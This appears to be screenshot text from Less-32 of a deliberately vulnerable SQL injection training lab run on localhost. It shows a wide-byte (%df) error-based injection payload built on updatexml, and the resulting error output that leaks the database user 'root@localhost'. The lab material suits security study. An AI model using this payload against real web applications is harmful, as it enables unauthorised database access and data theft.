 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpstudy_pro\WWW\sqli\Less-32\index.php
XPATH syntax error: '~root@localhost~'
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\' and (updatexml(1,concat(0x7e,(select user()),0x7e),1))-- -
The Query String you input in Hex becomes :
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号
Load URL http://localhost/sqli/Less-32/?id=1%df' and (updatexml(1,concat(0x7e,(select user()),0x7e),1))-- -